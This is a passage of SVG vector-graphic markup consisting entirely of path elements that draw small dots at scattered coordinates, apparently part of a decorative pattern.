	<path class="st0" d="M726.8,172.2c-0.1,0-0.2,0-0.2,0c-0.2,0.1-0.5,0.2-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.7,0.8-0.7,2.1,0,2.9
		c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.4,0.3,0.6,0.4c0.3,0.1,0.5,0.2,0.8,0.2c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3
		C727.8,172.4,727.3,172.2,726.8,172.2"/>
	<path class="st0" d="M541.5,119.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C542.5,119.3,542,119.1,541.5,119.1"/>
	<path class="st0" d="M678.8,42.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C679.9,42.7,679.3,42.5,678.8,42.5"/>
	<path class="st0" d="M212.3,186.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C213.4,186.8,212.9,186.6,212.3,186.6"/>
	<path class="st0" d="M544,169c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C545,169.2,544.5,169,544,169"/>
	<path class="st0" d="M348.4,179.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C349.4,179.6,348.9,179.5,348.4,179.5"/>
	<path class="st0" d="M710.2,170.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C711.2,170.8,710.7,170.7,710.2,170.7"/>
	<path class="st0" d="M597.2,123.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C598.2,123.4,597.7,123.2,597.2,123.2"/>
	<path class="st0" d="M724,114c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C725.1,114.2,724.5,114,724,114"/>
	<path class="st0" d="M517.8,94.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C518.8,94.3,518.3,94.1,517.8,94.1"/>
	<path class="st0" d="M157.2,194.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C158.2,195,157.7,194.8,157.2,194.8"/>
	<path class="st0" d="M560.8,0h-3c0,0,0,0,0.1,0.1c0.4,0.4,0.9,0.5,1.4,0.5C559.8,0.6,560.3,0.4,560.8,0"/>
	<path class="st0" d="M444.6,45.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C445.6,45.9,445.1,45.7,444.6,45.7"/>
	<path class="st0" d="M652,111.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C653,111.8,652.5,111.6,652,111.6"/>
	<path class="st0" d="M308.1,71.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C309.1,72,308.6,71.9,308.1,71.9"/>
	<path class="st0" d="M548.9,108.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C549.9,109,549.4,108.9,548.9,108.9"/>
	<path class="st0" d="M176,96c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C177,96.1,176.5,96,176,96"/>
	<path class="st0" d="M656.1,47.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C657.2,47.9,656.7,47.8,656.1,47.8"/>
	<path class="st0" d="M569.4,60c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C570.4,60.2,569.9,60,569.4,60"/>
	<path class="st0" d="M474.7,152.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C475.7,152.7,475.2,152.5,474.7,152.5"/>
	<path class="st0" d="M522.1,63.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C523.1,63.4,522.6,63.2,522.1,63.2"/>
	<path class="st0" d="M361.1,176.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C362.1,176.2,361.6,176.1,361.1,176.1"/>
	<path class="st0" d="M505.8,192.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C506.8,193.1,506.3,192.9,505.8,192.9"/>
	<path class="st0" d="M728.5,152c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C729.5,152.1,729,152,728.5,152"/>
	<path class="st0" d="M640.8,64.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C641.8,64.4,641.3,64.2,640.8,64.2"/>
	<path class="st0" d="M746.3,137.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.8,0.9-0.7,2.3,0.2,3c0,0,0.1,0.1,0.1,0.1V137.3"/>
	<path class="st0" d="M633.3,29.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C634.3,29.6,633.8,29.4,633.3,29.4"/>
	<path class="st0" d="M734.8,154.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C735.8,154.3,735.3,154.1,734.8,154.1"/>
	<path class="st0" d="M482,154c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C483,154.2,482.5,154,482,154"/>
	<path class="st0" d="M578.9,114.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C579.9,114.2,579.4,114.1,578.9,114.1"/>
	<path class="st0" d="M740.7,26.6c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.2-0.3,0.4-0.4,0.6c-0.2,0.6-0.2,1.2,0,1.7c0.1,0.3,0.3,0.5,0.5,0.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C741.7,26.8,741.2,26.6,740.7,26.6"/>
	<path class="st0" d="M398.7,70.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C399.8,70.4,399.3,70.2,398.7,70.2"/>
	<path class="st0" d="M515.7,32.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C516.7,32.7,516.2,32.5,515.7,32.5"/>
	<path class="st0" d="M526.2,153.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C527.2,153.4,526.7,153.2,526.2,153.2"/>
	<path class="st0" d="M654.1,210.7c-0.3,0-0.7,0.1-1,0.2c-0.1,0.1-0.3,0.2-0.4,0.3h2.8c-0.1-0.1-0.2-0.2-0.3-0.2
		C654.9,210.8,654.5,210.7,654.1,210.7"/>
	<path class="st0" d="M505.3,125.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C506.3,125.6,505.8,125.5,505.3,125.5"/>
	<path class="st0" d="M354.9,176c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C355.9,176.2,355.4,176,354.9,176"/>
	<path class="st0" d="M617.2,39.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C618.2,39.8,617.7,39.6,617.2,39.6"/>
	<path class="st0" d="M530,173.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C531,173.4,530.5,173.3,530,173.3"/>
	<path class="st0" d="M527,86.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C528,86.4,527.5,86.2,527,86.2"/>
	<path class="st0" d="M631.8,141.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C632.8,141.8,632.3,141.6,631.8,141.6"/>
	<path class="st0" d="M653.7,152.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C654.7,152.6,654.2,152.4,653.7,152.4"/>
	<path class="st0" d="M618.3,158.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C619.4,159,618.8,158.8,618.3,158.8"/>
	<path class="st0" d="M686.7,78.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C687.7,78.7,687.2,78.5,686.7,78.5"/>
	<path class="st0" d="M427,207c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.2,0.2,0.4,0.3,0.7,0.4h1.5c0.3-0.1,0.6-0.3,0.9-0.6
		c0.8-0.9,0.7-2.3-0.2-3C428,207.2,427.5,207,427,207"/>
	<path class="st0" d="M740.8,85.6c-0.3,0.1-0.6,0.2-0.9,0.2c-0.2,0-0.4,0-0.6-0.1c-0.3,0.1-0.5,0.3-0.7,0.5c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C741.5,85.8,741.2,85.7,740.8,85.6"/>
	<path class="st0" d="M556.4,209.6c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.6-0.5,0.9h4.2c-0.1-0.4-0.3-0.8-0.7-1.1
		C557.4,209.7,556.9,209.6,556.4,209.6"/>
	<path class="st0" d="M469.3,203.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C470.3,203.3,469.8,203.2,469.3,203.2"/>
	<path class="st0" d="M136,125.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C137,126.1,136.5,125.9,136,125.9"/>
	<path class="st0" d="M500.1,8.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C501.2,8.3,500.6,8.1,500.1,8.1"/>
	<path class="st0" d="M376.9,206c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C378,206.2,377.5,206,376.9,206"/>
	<path class="st0" d="M256.2,202.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C257.2,203,256.7,202.8,256.2,202.8"/>
	<path class="st0" d="M520.4,200.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C521.4,200.8,520.9,200.6,520.4,200.6"/>
	<path class="st0" d="M415.5,195.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C416.6,196,416,195.8,415.5,195.8"/>
	<path class="st0" d="M688.4,175.8c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.4c0.4,0.1,0.7,0.2,1,0.5c0.2,0.2,0.4,0.4,0.5,0.6
		c0.1,0,0.3,0,0.4,0c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C689.4,176,688.9,175.8,688.4,175.8"/>
	<path class="st0" d="M724.3,46.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C725.3,46.3,724.8,46.1,724.3,46.1"/>
	<path class="st0" d="M724.9,108.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C725.9,108.8,725.4,108.6,724.9,108.6"/>
	<path class="st0" d="M599,46.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C600,47.1,599.5,46.9,599,46.9"/>
	<path class="st0" d="M526.5,197.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C527.5,198.1,527,197.9,526.5,197.9"/>
	<path class="st0" d="M516.4,48.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C517.4,48.5,516.9,48.3,516.4,48.3"/>
	<path class="st0" d="M745.4,207.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3h2.3v-3.6C746,207.5,745.7,207.4,745.4,207.4"/>
	<path class="st0" d="M99.2,126.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C100.2,126.9,99.7,126.7,99.2,126.7"/>
	<path class="st0" d="M730.5,62.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731.6,62.3,731.1,62.1,730.5,62.1"/>
	<path class="st0" d="M462.8,52.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C463.9,52.4,463.3,52.2,462.8,52.2"/>
	<path class="st0" d="M715,160.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C716,160.8,715.5,160.6,715,160.6"/>
	<path class="st0" d="M430.2,0h-4.3c0,0.6,0.2,1.2,0.7,1.7c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C430,1.1,430.2,0.5,430.2,0"/>
	<path class="st0" d="M734.8,80.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C735.8,80.8,735.3,80.6,734.8,80.6"/>
	<path class="st0" d="M323.9,111.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C324.9,112,324.4,111.8,323.9,111.8"/>
	<path class="st0" d="M542.7,102.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C543.7,102.9,543.2,102.7,542.7,102.7"/>
	<path class="st0" d="M608.7,122.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C609.7,122.3,609.2,122.2,608.7,122.2"/>
	<path class="st0" d="M371.4,21.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C372.4,21.9,371.9,21.8,371.4,21.8"/>
	<path class="st0" d="M443.1,105c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C444.1,105.2,443.6,105,443.1,105"/>
	<path class="st0" d="M574.2,92.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C575.2,93.1,574.7,92.9,574.2,92.9"/>
	<path class="st0" d="M533.1,31.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C534.1,31.9,533.6,31.8,533.1,31.8"/>
	<path class="st0" d="M705.6,208.1c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.4h3.8c0.1-0.1,0.1-0.2,0.1-0.4
		c0.2-0.8,0-1.7-0.6-2.3C706.6,208.2,706.1,208.1,705.6,208.1"/>
	<path class="st0" d="M639.8,155.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C640.8,155.5,640.3,155.4,639.8,155.4"/>
	<path class="st0" d="M720.6,180c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,0.9-0.5,1.5c0.1,0,0.1,0.1,0.2,0.1c0.5,0.4,0.7,1,0.7,1.6
		c0.4,0.3,0.8,0.4,1.3,0.4c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C721.6,180.1,721.1,180,720.6,180"/>
	<path class="st0" d="M728.7,146.8c-0.4,0-0.9,0.1-1.2,0.4c0,0.5-0.2,1-0.5,1.4c-0.1,0.1-0.2,0.2-0.4,0.3c0,0.6,0.2,1.2,0.7,1.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C729.7,147,729.2,146.8,728.7,146.8"/>
	<path class="st0" d="M732.2,208.1c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.4h3.8c0.4-0.9,0.3-1.9-0.5-2.6
		C733.2,208.2,732.7,208.1,732.2,208.1"/>
	<path class="st0" d="M363.8,82.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C364.8,82.7,364.3,82.5,363.8,82.5"/>
	<path class="st0" d="M530.3,128.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C531.4,129.1,530.9,128.9,530.3,128.9"/>
	<path class="st0" d="M698.1,75.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C699.1,75.7,698.6,75.5,698.1,75.5"/>
	<path class="st0" d="M685,47.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C686,47.3,685.5,47.1,685,47.1"/>
	<path class="st0" d="M688.9,67.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.5,0.6-1.1,0.5-1.8c-0.3-0.3-0.5-0.7-0.5-1.1c-0.1-0.1-0.1-0.1-0.2-0.2C689.9,68.1,689.4,67.9,688.9,67.9"/>
	<path class="st0" d="M581.6,141.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C582.6,142.1,582.1,141.9,581.6,141.9"/>
	<path class="st0" d="M721.2,99.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C722.2,99.6,721.7,99.4,721.2,99.4"/>
	<path class="st0" d="M579.6,103.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C580.6,103.6,580.1,103.5,579.6,103.5"/>
	<path class="st0" d="M460.3,177.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C461.3,178,460.8,177.9,460.3,177.9"/>
	<path class="st0" d="M313.4,166.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C314.4,167.1,313.9,166.9,313.4,166.9"/>
	<path class="st0" d="M452.1,149.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C453.1,149.5,452.6,149.4,452.1,149.4"/>
	<path class="st0" d="M705.3,194.1c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.8c0.1,0.3,0.2,0.5,0.3,0.8
		c0.1,0.2,0.2,0.3,0.4,0.4c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C706.3,194.2,705.8,194.1,705.3,194.1"/>
	<path class="st0" d="M420.8,201.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C421.8,201.3,421.3,201.1,420.8,201.1"/>
	<path class="st0" d="M654,122.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C655,122.5,654.5,122.3,654,122.3"/>
